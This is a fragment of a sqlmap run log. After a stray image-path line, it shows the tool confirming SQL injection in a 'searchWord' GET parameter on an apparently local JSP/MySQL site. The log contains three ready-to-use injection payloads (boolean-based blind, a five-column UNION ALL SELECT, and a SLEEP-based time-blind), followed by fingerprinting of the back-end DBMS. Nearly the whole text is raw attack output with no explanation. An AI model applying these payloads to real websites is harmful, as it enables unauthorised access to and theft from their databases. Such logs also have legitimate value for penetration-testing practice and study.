 query columns. Automatically extending the range for current UNION query injection technique test
[11:48:10] [INFO] target URL appears to have 5 columns in query
[11:48:10] [INFO] GET parameter 'searchWord' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'searchWord' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 42 HTTP(s) requests:
---
Place: GET
Parameter: searchWord
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: searchWord=1' AND 9097=9097 AND 'QJSV'='QJSV
    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: searchWord=-4562' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7170736e71,0x5641654166757478745a,0x716d726
a71)#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: searchWord=1' AND SLEEP(5) AND 'CZuk'='CZuk
---
[11:48:10] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[11:48:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 19 times
[11:48:10] [INFO] fetched data logged to text files under 'D:\shentou\sqlmap\sqlmap\sqlmap\output\localhost'
[*] shutting down at 11:48:10